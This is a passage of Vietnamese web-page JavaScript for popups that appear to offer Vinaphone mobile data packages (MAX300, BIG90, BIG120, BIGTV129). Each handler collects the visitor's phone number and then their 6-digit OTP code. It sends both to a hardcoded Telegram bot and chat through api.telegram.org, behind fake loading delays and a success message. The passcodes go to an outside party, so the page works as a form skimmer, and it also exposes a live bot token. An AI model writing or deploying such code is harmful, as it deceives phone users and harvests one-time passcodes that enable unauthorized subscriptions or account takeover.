    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max300");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "inline-block";
        document.getElementById("send-phone-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "none";
        document.getElementById("send-phone-text-max300").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "inline-block";
        document.getElementById("send-otp-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "none";
        document.getElementById("send-otp-text-max300").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max300').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max300"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nLink: https://digishop.vnpt.vn/di-dong/max300/400?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'block';
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max300"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max300').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max300"]').value;
        let phone = document.querySelector('input[name="phone-max300"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max300").style.display = "block";
                document.getElementById("popupOverlay-max300").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max300"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max300").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max300").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("send-phone-btn-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("popupOverlay-max300").style.display = "none";
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.getElementById("send-phone-btn-max300").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("send-otp-btn-max300").disabled = false;
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max300").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max300").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "none";
        document.getElementById("send-phone-text-big90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "none";
        document.getElementById("send-otp-text-big90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90/408?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'block';
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big90hot"]').value;
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big90hot").style.display = "block";
                document.getElementById("popupOverlay-big90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("popupOverlay-big90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("send-otp-btn-big90hot").disabled = false;
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "inline-block";
        document.getElementById("send-phone-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "none";
        document.getElementById("send-phone-text-big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "inline-block";
        document.getElementById("send-otp-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "none";
        document.getElementById("send-otp-text-big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120/380?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'block';
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big120"]').value;
        let phone = document.querySelector('input[name="phone-big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big120").style.display = "block";
                document.getElementById("popupOverlay-big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("send-phone-btn-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("popupOverlay-big120").style.display = "none";
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.getElementById("send-phone-btn-big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("send-otp-btn-big120").disabled = false;
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-bigtv129");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "inline-block";
        document.getElementById("send-phone-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "none";
        document.getElementById("send-phone-text-bigtv129").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "none";
        document.getElementById("send-otp-text-bigtv129").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-bigtv129').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nLink: https://digishop.vnpt.vn/di-dong/bigtv129/369?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'block';
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-bigtv129"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-bigtv129').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-bigtv129"]').value;
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-bigtv129").style.display = "block";
                document.getElementById("popupOverlay-bigtv129").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-bigtv129"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-bigtv129").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-bigtv129").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("popupOverlay-bigtv129").style.display = "none";
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    }

    // Close button events
